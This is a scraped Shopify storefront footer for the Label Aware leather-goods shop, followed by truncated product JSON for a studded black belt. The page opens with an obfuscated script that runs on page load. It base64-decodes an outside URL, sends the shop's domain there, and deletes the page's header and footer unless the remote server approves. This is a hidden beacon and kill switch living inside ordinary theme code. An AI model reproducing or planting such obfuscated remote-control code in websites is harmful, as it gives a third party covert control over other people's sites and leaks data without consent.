<script>var sdm = "labelaware.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sfooter">









</div>
  </div><div id="shopify-section-footer-template" class="shopify-section"><footer><div class="tt-footer-custom tt-color-scheme-02">
  <div class="container">
    <div class="tt-row">
      <div class="tt-col-left">
        
        <div class="tt-col-item">
          <div class="tt-newsletter">
            <div class="tt-mobile-collapse">
              <h4 class="tt-collapse-title">
                SIGN UP FOR EXCLUSIVE OFFERS:
              </h4>
              <div class="tt-collapse-content">
                <div class="form-default"><form action="//labelaware.us3.list-manage.com/subscribe/post?u=7ec7dad44251679b040c672ec&amp;id=de49dfcdc3" method="post" name="mc-embedded-subscribe-form" target="_blank" class="form-inline form-default">
                    <div class="form-group">
                      <input type="email" name="EMAIL" class="form-control" placeholder="Enter your e-mail">
                      <button type="submit" class="btn">SUBSCRIBE</button>
                    </div>
                  </form></div>
              </div>
            </div>
          </div>
        </div>
      </div><div class="tt-col-right">
        <div class="tt-col-item">
          <ul class="tt-social-icon"><li><a class="icon-g-64" target="_blank" href="/"></a></li><li><a class="icon-g-67" target="_blank" href="/"></a></li><li><a class="icon-g-70" target="_blank" href="/"></a></li></ul>
        </div>
      </div></div>
  </div>
</div><div class="tt-footer-col tt-color-scheme-03">
  <div class="container">
    <div class="row"><div class="col-md-6 col-lg-4 col-xl-4">
<div class="tt-mobile-collapse">
          <h4 class="tt-collapse-title">Amsterdam Heritage</h4>
          <div class="tt-collapse-content"><ul class="tt-list"><li><a href="/collections/leather-bags">Bags</a></li><li><a href="/pages/leather-belts">Belts</a></li><li><a href="/pages/amsterdam-heritage-size-guide">Size Guide</a></li><li><a href="/pages/amsterdam-heritage">About The Brand</a></li></ul>
          </div>
        </div></div>
<div class="col-md-6 col-lg-4 col-xl-4">
<div class="tt-mobile-collapse">
          <h4 class="tt-collapse-title">Customer Service</h4>
          <div class="tt-collapse-content"><ul class="tt-list"><li><a href="/pages/about-us">About Us</a></li><li><a href="/pages/returns-exchanges">Returns & Exchanges</a></li><li><a href="/pages/shipping">Shipping</a></li><li><a href="/policies/privacy-policy">Privacy Policy</a></li><li><a href="/policies/terms-of-service">Terms of Service</a></li></ul>
            
            
          </div>
        </div></div>
<div class="col-md-6 col-lg-4 col-xl-4">
<div class="tt-mobile-collapse">
          <h4 class="tt-collapse-title">Contact Us</h4>
          <div class="tt-collapse-content">
            <b>MON - FRI</b><br>
From 9AM-3PM EST<br>
<p></p><span>E-mail:</span> <a href="mailto:info@mydomain.com">info@labelaware.com</a><p></p><p></p>
            
          </div>
        </div></div>
</div>
  </div>
</div><div class="tt-footer-custom tt-color-scheme-04">
  <div class="container">
    <div class="tt-row">
      
      

      <div class="tt-col-left"><div class="tt-col-item tt-logo-col">
          <a href="/" class="tt-logo tt-logo-alignment"><img src="//labelaware.com/cdn/shop/files/Copy_of_Social_Sharing_LA_Logo_1_95x.png?v=1627921208" srcset="//labelaware.com/cdn/shop/files/Copy_of_Social_Sharing_LA_Logo_1_95x.png?v=1627921208 1x, //labelaware.com/cdn/shop/files/Copy_of_Social_Sharing_LA_Logo_1_190x.png?v=1627921208 2x" alt="" class="tt-retina"></a>
        </div><div class="tt-col-item">
          <div class="tt-box-copyright">© Label Aware. All Rights Reserved
<br>
<c><i class="icon-f-93"></i> <a href="(305)%20640-8831">(305) 640-8831</a></c></div>
        </div></div><div class="tt-col-right">
  <div class="tt-col-item">
    <ul class="tt-payment-list"></ul>
  </div>
</div>


    </div>
  </div>
</div></footer>


</div><div id="shopify-section-footer-section-instagram" class="shopify-section"><div class="container-fluid footer-instagram-section" data-sectionname="index_instagram">
  <div class="row">
    <div id="instafeed-footer-section-instagram" class="inscontainerpadding instafeed-fluid" data-username="labelaware" data-hashtag="" data-count="6"></div>
  </div>
</div>

</div><a href="#" class="tt-back-to-top">BACK TO TOP</a>
<div class="modal fade" id="ModalquickView" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-modal-quickview desctope">
          <div class="row">
            <div class="col-12 col-md-5 col-lg-6">
              <div class="product-main-image"></div>
            </div>
            <div class="col-12 col-md-7 col-lg-6">
              <div class="tt-product-single-info"><div class="tt-add-info">
                  <ul><li class="sku-js"><span>SKU:</span> <span></span></li></ul>
                </div><h2 class="tt-title">t</h2>
                <div class="tt-price"><span></span><span class="old-price hide"></span></div><div class="tt-review">
                  <div class="rating"
                       data-tooltip="Go to review"
                       >
                  </div>
                </div><div class="description tt-wrapper">
                  <!--<div class="text"></div>-->
                </div><div class="tt-swatches-container tt-quickview-swatches-container-js" data-swatches-design1="getButtonHtml" data-swatches-design2="getButtonHtml" data-swatches-design3="getButtonHtml"></div>

                <div class="tt-wrapper">
                  <form action="/cart/add" id="modal_quick_view" method="post" enctype="multipart/form-data">
                    <input type="hidden" class="input_variant" name="id" value="">
                    <div class="tt-row-custom-01">
                      <div class="col-item">
                        <div class="tt-input-counter style-01">
                          <span class="minus-btn"></span>
                          <input type="text" name="quantity" value="1" size="5">
                          <span class="plus-btn"></span>
                        </div>
                      </div>
                      <div class="col-item">
                        <button class="btn btn-lg btn-addtocart addtocart-js"><i class="icon-g-46"></i><span class="icon icon-shopping_basket"></span> <span>ADD TO CART</span></button>
                      </div>
                    </div>
                  </form>
                </div><div class="tt-wrapper">
                  <div class="tt-add-info">
                    <ul class="productvendorsmallinfo"><li><span>Vendor:</span> <span class="qv_vendor"></span></li></ul>
                  </div>
                </div><div class="tt-wrapper">
                  <a href="#" class="viewfullinfo">View Full Info</a>
                </div>

              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- modalAddToCart -->
<div class="modal fade" id="modalAddToCartError" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-sm">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="modal-add-cart">
          <i class="icon-h-10"></i>
          <p class="error_message"></p>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="modal fade" id="modalAddToCartProduct" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-modal-addtocart mobile">
          <div class="tt-modal-messages">
            <i class="icon-f-68"></i> Added to cart successfully!
          </div>
          <a href="#" class="btn-link btn-close-popup">CONTINUE SHOPPING</a>
          <a href="/cart" class="btn-link">VIEW CART</a>
          
          <a href="/checkout" class="btn-link">PROCEED TO CHECKOUT</a>
        </div>
        <div class="tt-modal-addtocart desctope">
          <div class="row">
            <div class="col-12 col-lg-6">
              <div class="tt-modal-messages">
                <i class="icon-f-68"></i> Added to cart successfully!
              </div>
              <div class="tt-modal-product">
                <div class="tt-img"></div>
                <div class="tt-title tt-title-js"></div>
                <div class="description"></div>
                <div class="tt-qty">QTY: <span></span></div>
              </div>
              <div class="tt-product-total">
                <div class="tt-total total-product-js">
                  TOTAL: <span class="tt-price"></span>
                </div>
              </div>
            </div>
            <div class="col-12 col-lg-6">
              <a href="/cart" class="tt-cart-total" title="VIEW CART">
                There are <span class="modal-total-quantity"></span> items<br> in your cart
                <div class="tt-total">
                  TOTAL: <span class="tt-price full-total-js"></span>
                </div>
              </a>

              <a href="#" class="btn btn-border btn-close-popup ttmodalbtn">CONTINUE SHOPPING</a>
              <a href="/cart" class="btn btn-border ttmodalbtn ttmodalbtn">VIEW CART</a>
              
              <a href="/checkout" class="btn ttmodalbtn">PROCEED TO CHECKOUT</a>
            </div>
          </div>
        </div><div class="tt-modal-slider hide">
          <hr>
          <div class="tt-title">With this product also buy:</div>
          <div class="tt-modal-slider-js header-menu-product arrow-location-03 row">
          </div>
        </div></div>
    </div>
  </div>
</div><div id="custom-preloader">
  <div class="custom-loader" style="display: none;">
    <img width="32" height="32" alt="Page Loader" class="lazyload" data-src="//labelaware.com/cdn/shop/t/19/assets/ajax-loader.gif?v=106707898565416311741625679370">
  </div>
</div><script>
    var theme = {},
		shop_url = 'https://labelaware.com',
    	money_format = '${{amount}}',
        color_with_border = 'White',
        colors_value = ',coat: #ff0000,yellow: #ffff00,black: #000000,blue: #0000ff,green: #00ff00,purple: #800080,silver: #c0c0c0,white: #ffffff,brown: #7b3f00,light-brown: #feb035,dark-turquoise: #23cddc,orange: #fe9001,tan: #eacea7,violet: #ee82ee,pink: #ffc0cb,grey: #808080,red: #ff0000,light blue: #add8e6,',
    	texture_obj = function(){return JSON.parse('{"Material 1":"//labelaware.com/cdn/shop/t/19/assets/filter_color1.png?v=37975492929129069721625678642","Material 2":"//labelaware.com/cdn/shop/t/19/assets/filter_color2.png?v=93952889244237208391625678410","Material 3":"//labelaware.com/cdn/shop/t/19/assets/filter_color3.png?v=80164971685719343931625678470"}');
    }
    texture_obj = texture_obj();

    var wokiee_app = {
      url: 'themeplus.softali.net',
      loader_text: 'Be patient',
      main_info: {
        customerid: '',
        iid: '73109ad1077dacda71a00af98ca144e8',
        shop: 'labelaware.myshopify.com',
      	domain: 'labelaware.com',
      	lic: '56adc916-2a5e-46ef-b650-7dc3aa4d7eae',
      }
    };

    var set_day = 'Day',
        set_hour = 'Hrs',
        set_minute = 'Min',
        set_second = 'Sec';
    
    var addtocart_text = '<span class="icon icon-shopping_basket"></span> <span>ADD TO CART</span>',
    	unavailable_text = '<span>SOLD OUT</span>',
        addedhtml_text = '<span class="icon icon-shopping_basket"></span> ADDED',
        errorhtml_text = '<span class="icon icon-shopping_basket"></span> LIMIT PRODUCTS',
        preorderhtml_text = '<span class="icon icon-f-47"></span> <span>PREORDER</span>',
        wait_text = '<span class="icon icon-shopping_basket"></span> WAIT',
        b_close = 'Close',
        b_back = 'Back',
        seeallresults = 'See all results';
        
    var small_image = '//labelaware.com/cdn/shop/t/19/assets/dummy.png?v=138633415270097886021625154590';
    
    
  </script><script src="//labelaware.com/cdn/shop/t/19/assets/vendor.min.js?v=155769384598356080861625154615" defer="defer"></script><script src="//labelaware.com/cdn/shop/t/19/assets/jquery.magnific-popup.min.js?v=130266991297150798971625154600" defer="defer"></script><script src="//labelaware.com/cdn/shop/t/19/assets/jquery.elevatezoom.js?v=123299089282303306721625154599" defer="defer"></script><script src="//labelaware.com/cdn/shop/t/19/assets/jquery.instagramFeed.min.js?v=111912414044547628631625154600" defer="defer"></script><script src="//labelaware.com/cdn/shop/t/19/assets/theme.min.js?v=39497318966781436171680635819" defer="defer"></script>
<!-- Modal (Discount) -->
<div class="modal fade" id="Modalnewsletter" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true" data-pause="15000">
  <div class="modal-dialog modal-discount">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="form-default">
        <div class="modal-body tt-background tt-background-fullwidth">
          <div class="tt-modal-discount row">
            <div class="col-6 ml-auto">
              <div class="tt-promo-title">
                <div class="text-01">GET ON THE LIST!
Enter your e-mail below</div>
                <div class="text-02">AND GET 10% OFF</div>
                <div class="text-03">YOUR FIRST ORDER!</div>
              </div>
              <div class="subscribe-form form-default">
                <div class="row-subscibe"><form action="//labelaware.us3.list-manage.com/subscribe/post?u=7ec7dad44251679b040c672ec&amp;id=de49dfcdc3" method="post" name="mc-embedded-subscribe-form" target="_blank">
                    <div class="input-group">
                      <input type="email" name="EMAIL" class="form-control" placeholder="Enter e-mail here">
                      <button type="submit" class="btn ttmodalbtn">SUBMIT</button>
                    </div>
                  </form></div>
              </div>
              <div class="checkbox-group">
                <input type="checkbox" id="checkBox1">
                <label for="checkBox1">
                  <span class="check"></span>
                  <span class="box"></span>
                  Don’t show this popup again
                </label>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<!-- / Modal (newsletter) -->
<script>
  window.addEventListener('DOMContentLoaded', function() {

    var obj = {
      init: function() {
        try
        {
          if ($.cookie('popupNewsletter') != 'disable') {
            this.checkboxEvent();
            var pause = $('#Modalnewsletter').attr('data-pause');
            setTimeout(function() {
              $('#Modalnewsletter')
              					.modal('show')
								.on('hidden.bs.modal', function(){
                                  $('body').removeClass('modal-newsletter');
                                });
              $('body').addClass('modal-newsletter');
              var date = new Date();
              var minutes = 60;
              date.setTime(date.getTime() + (minutes * 60 * 1000));
              $.cookie('popupNewsletter', 'disable', {expires:date, path:'/'});
            }, pause);
          }
        }
        catch (err) {} // ignore errors reading cookies
      },
      checkboxEvent: function() {
        $('#checkBox1').change(function(){
          if (e(this).is(':checked')) {
            $.cookie('popupNewsletter', 'disable', {expires:1, path:'/'});
          } else {
            $.cookie("popupNewsletter", null, { path: '/' });
          }
        });
      }
    };

    $(document).ready(function() {
      if(location.pathname.indexOf('/challenge') > -1 || location.search.indexOf('customer_posted=true') > -1) return false;
      obj.init();
    });

  })
</script><!-- modal (ModalSubsribeGood) -->
<div class="modal  fade"  id="ModalSubsribeGood" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-xs">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-modal-subsribe-good">
          <i class="icon-f-68"></i> <span>You have successfully subscribed!</span>
        </div>
      </div>
    </div>
  </div>
</div>
<script>
  function checkSubscribe(){
    if(location.search.indexOf('customer_posted=true') == -1) return false;
    $('.tt-modal-subsribe-good').find('span').html('You have successfully subscribed!');
    $('#ModalSubsribeGood').modal('show');
    setTimeout(function(){window.history.pushState("", "", location.pathname)}, 100);
  }
  function checkSended(){
    if(location.search.indexOf('contact_posted=true') == -1) return false;
    $('.tt-modal-subsribe-good').find('span').html('Thanks for contacting us. We&#39;ll get back to you as soon as possible.');
    $('#ModalSubsribeGood').modal('show');
    setTimeout(function(){window.history.pushState("", "", location.pathname)}, 100);
  }  
  window.addEventListener('DOMContentLoaded', function() {
    checkSubscribe();
    checkSended();
  });
</script><!-- Modal (ModalMessage) -->
<div class="modal fade" id="ModalMessage" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true"  data-pause=1500>
  <div class="modal-dialog">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-login-wishlist">
          <p>Please login and you will add product to your wishlist</p>
          <div class="row-btn">
            <a href="/account/login" class="btn btn-small ttmodalbtn">SIGN IN</a>
            <a href="/account/register" class="btn btn-border btn-small ttmodalbtn">REGISTER</a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-promo-fixed" class="shopify-section">
  
</div><script>
      var adminlinks = '//cdn.shopify.com/s/files/1/0073/3826/2594/t/1/assets/wokiee_v1.0.3.js?5186256758932862582';
    </script>
    <script src="//labelaware.com/cdn/shop/t/19/assets/admin-panel.js?v=17962596545536052591625154582" defer="defer"></script>
<form action="/cart" method="post" style="display:none;"><input type="submit" name="checkout" id="hs-checkout-bold" value="Check Out"><input type="checkbox" id="agree" checked="checked"></form><!-- "snippets/th-bundle-product.liquid" was not rendered, the associated app was uninstalled -->
<!-- GSSTART Show variants BODY. Do not change -->
   <!-- Show variants code end BODY. Do not change GSEND --></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle.js
body_size: 3630
content:
{"id":5592836702361,"title":"Ezra | Studded Black Leather Belt with Square Buckle","handle":"40029-ezra-studded-black-leather-belt-with-square-buckle","description":"\u003cspan style=\"color: rgb(255, 255, 255);\"\u003eFishtail your way into this silver studded belt. When your night out on the town could use a little spark, this unique studded leather design is just what the stylist in you has been looking for. Dress up any look with this fashionable belt stacked with various kinds of silver studs \u0026amp; a silver square buckle. Available in black, off white, and taupe. Amsterdam Heritage is a leader in fashionable belts using real leather \u0026amp; unique designs to provide variety in the women's leather belt category. A studded leather belt can give the simplest outfit some edge. Explore your style with this statement accessory today!\u003c\/span\u003e\u003cp\u003e\u003cspan style=\"color: rgb(255, 255, 255);\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePRODUCT DETAILS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eWidth: 1.5\" \u003c\/p\u003e\n\u003cp\u003eMaterial: Premium leather\u003c\/p\u003e\n\u003cp\u003eBuckle: Silver Square Handmade Studded Leather Belt\u003c\/p\u003e","published_at":"2020-12-09T15:37:28-05:00","created_at":"2020-09-02T16:19:20-04:00","vendor":"Amsterdam Heritage","type":"Belts","tags":["BELT","color-black","color-brown","giftguide","MEDIUM 1-2 inches","Studs","WELCOME10","Women","Women Belts"],"price":14900,"price_min":14900,"price_max":14900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":35920924934297,"title":"Black \/ XS-75","option1":"Black","option2":"XS-75","option3":null,"sku":"40029-100-75","requires_shipping":true,"taxable":true,"featured_image":{"id":41752691310876,"product_id":5592836702361,"position":32,"created_at":"2023-07-12T09:41:29-04:00","updated_at":"2023-07-12T09:41:29-04:00","alt":null,"width":1501,"height":1876,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289","variant_ids":[35920924934297,35920924967065,35920924999833,35920925032601,35920925065369,35920925098137,40303831220377]},"available":true,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Black \/ XS-75","public_title":"Black \/ XS-75","options":["Black","XS-75"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619019250","featured_media":{"alt":null,"id":34117920358684,"position":32,"preview_image":{"aspect_ratio":0.8,"height":1876,"width":1501,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":35920924967065,"title":"Black \/ XS\/S-80","option1":"Black","option2":"XS\/S-80","option3":null,"sku":"40029-100-80","requires_shipping":true,"taxable":true,"featured_image":{"id":41752691310876,"product_id":5592836702361,"position":32,"created_at":"2023-07-12T09:41:29-04:00","updated_at":"2023-07-12T09:41:29-04:00","alt":null,"width":1501,"height":1876,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289","variant_ids":[35920924934297,35920924967065,35920924999833,35920925032601,35920925065369,35920925098137,40303831220377]},"available":true,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Black \/ XS\/S-80","public_title":"Black \/ XS\/S-80","options":["Black","XS\/S-80"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619019267","featured_media":{"alt":null,"id":34117920358684,"position":32,"preview_image":{"aspect_ratio":0.8,"height":1876,"width":1501,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":35920924999833,"title":"Black \/ S-85","option1":"Black","option2":"S-85","option3":null,"sku":"40029-100-85","requires_shipping":true,"taxable":true,"featured_image":{"id":41752691310876,"product_id":5592836702361,"position":32,"created_at":"2023-07-12T09:41:29-04:00","updated_at":"2023-07-12T09:41:29-04:00","alt":null,"width":1501,"height":1876,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289","variant_ids":[35920924934297,35920924967065,35920924999833,35920925032601,35920925065369,35920925098137,40303831220377]},"available":true,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Black \/ S-85","public_title":"Black \/ S-85","options":["Black","S-85"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619019274","featured_media":{"alt":null,"id":34117920358684,"position":32,"preview_image":{"aspect_ratio":0.8,"height":1876,"width":1501,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":35920925032601,"title":"Black \/ M-90","option1":"Black","option2":"M-90","option3":null,"sku":"40029-100-90","requires_shipping":true,"taxable":true,"featured_image":{"id":41752691310876,"product_id":5592836702361,"position":32,"created_at":"2023-07-12T09:41:29-04:00","updated_at":"2023-07-12T09:41:29-04:00","alt":null,"width":1501,"height":1876,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289","variant_ids":[35920924934297,35920924967065,35920924999833,35920925032601,35920925065369,35920925098137,40303831220377]},"available":true,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Black \/ M-90","public_title":"Black \/ M-90","options":["Black","M-90"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619019281","featured_media":{"alt":null,"id":34117920358684,"position":32,"preview_image":{"aspect_ratio":0.8,"height":1876,"width":1501,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":35920925065369,"title":"Black \/ M\/L-95","option1":"Black","option2":"M\/L-95","option3":null,"sku":"40029-100-95","requires_shipping":true,"taxable":true,"featured_image":{"id":41752691310876,"product_id":5592836702361,"position":32,"created_at":"2023-07-12T09:41:29-04:00","updated_at":"2023-07-12T09:41:29-04:00","alt":null,"width":1501,"height":1876,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289","variant_ids":[35920924934297,35920924967065,35920924999833,35920925032601,35920925065369,35920925098137,40303831220377]},"available":true,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Black \/ M\/L-95","public_title":"Black \/ M\/L-95","options":["Black","M\/L-95"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619019298","featured_media":{"alt":null,"id":34117920358684,"position":32,"preview_image":{"aspect_ratio":0.8,"height":1876,"width":1501,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":35920925098137,"title":"Black \/ L\/XL-100","option1":"Black","option2":"L\/XL-100","option3":null,"sku":"40029-100-100","requires_shipping":true,"taxable":true,"featured_image":{"id":41752691310876,"product_id":5592836702361,"position":32,"created_at":"2023-07-12T09:41:29-04:00","updated_at":"2023-07-12T09:41:29-04:00","alt":null,"width":1501,"height":1876,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289","variant_ids":[35920924934297,35920924967065,35920924999833,35920925032601,35920925065369,35920925098137,40303831220377]},"available":true,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Black \/ L\/XL-100","public_title":"Black \/ L\/XL-100","options":["Black","L\/XL-100"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619019243","featured_media":{"alt":null,"id":34117920358684,"position":32,"preview_image":{"aspect_ratio":0.8,"height":1876,"width":1501,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40303831220377,"title":"Black \/ XL-105","option1":"Black","option2":"XL-105","option3":null,"sku":"40029-100-105","requires_shipping":true,"taxable":true,"featured_image":{"id":41752691310876,"product_id":5592836702361,"position":32,"created_at":"2023-07-12T09:41:29-04:00","updated_at":"2023-07-12T09:41:29-04:00","alt":null,"width":1501,"height":1876,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289","variant_ids":[35920924934297,35920924967065,35920924999833,35920925032601,35920925065369,35920925098137,40303831220377]},"available":true,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Black \/ XL-105","public_title":"Black \/ XL-105","options":["Black","XL-105"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619020652","featured_media":{"alt":null,"id":34117920358684,"position":32,"preview_image":{"aspect_ratio":0.8,"height":1876,"width":1501,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37472207011993,"title":"Brown \/ XS-75","option1":"Brown","option2":"XS-75","option3":null,"sku":"40029-500-75","requires_shipping":true,"taxable":true,"featured_image":{"id":41752692326684,"product_id":5592836702361,"position":34,"created_at":"2023-07-12T09:41:34-04:00","updated_at":"2023-07-12T09:41:34-04:00","alt":null,"width":695,"height":869,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294","variant_ids":[37472207011993,37472207044761,37472207077529,37472207110297,37472207143065,37472207175833]},"available":false,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Brown \/ XS-75","public_title":"Brown \/ XS-75","options":["Brown","XS-75"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619019311","featured_media":{"alt":null,"id":34117921374492,"position":34,"preview_image":{"aspect_ratio":0.8,"height":869,"width":695,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37472207044761,"title":"Brown \/ XS\/S-80","option1":"Brown","option2":"XS\/S-80","option3":null,"sku":"40029-500-80","requires_shipping":true,"taxable":true,"featured_image":{"id":41752692326684,"product_id":5592836702361,"position":34,"created_at":"2023-07-12T09:41:34-04:00","updated_at":"2023-07-12T09:41:34-04:00","alt":null,"width":695,"height":869,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294","variant_ids":[37472207011993,37472207044761,37472207077529,37472207110297,37472207143065,37472207175833]},"available":false,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Brown \/ 